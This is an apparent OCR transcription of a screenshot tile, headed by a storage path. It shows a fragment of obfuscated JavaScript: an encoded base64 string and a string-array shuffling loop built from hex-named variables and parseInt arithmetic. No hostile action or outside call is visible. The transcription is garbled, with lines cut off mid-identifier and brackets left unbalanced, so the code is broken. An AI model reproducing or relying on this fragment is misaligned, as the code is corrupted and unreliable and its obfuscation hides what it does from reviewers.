
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdld
{return _0x14520d;};return _0x288b();}
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!!
[]){try{const
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x33398
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x33398
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x33398
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x33398
_0x485900[‘push’](_0x485900[‘shift’]